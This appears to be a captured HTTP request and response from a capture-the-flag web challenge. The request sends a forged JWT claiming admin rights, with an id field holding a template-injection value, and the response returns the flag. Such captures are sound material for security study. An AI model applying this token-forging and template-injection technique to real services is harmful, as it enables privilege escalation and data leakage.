 Request
Pretty Raw Hex
\n
1 GET /flag HTTP/1.1
2 Host:
6e181ee8-3c13-4179-82eb-1b7624378a97.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 X-Token:
eyJhbGciOiJIUzI1NiJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOn
RydWV9.6jR2cau5D_ST8T1Q2xYBDdx97Vdf7UoUTb9nWJUJinA
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 30 Jan 2023 06:35:55 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 84
6 Connection: close
7
8 {"status":true,"msg":"Hi {{.}}, flag is
flag{109656d9-7d1a-4a6e-9cff-d4b2e92437a8}"}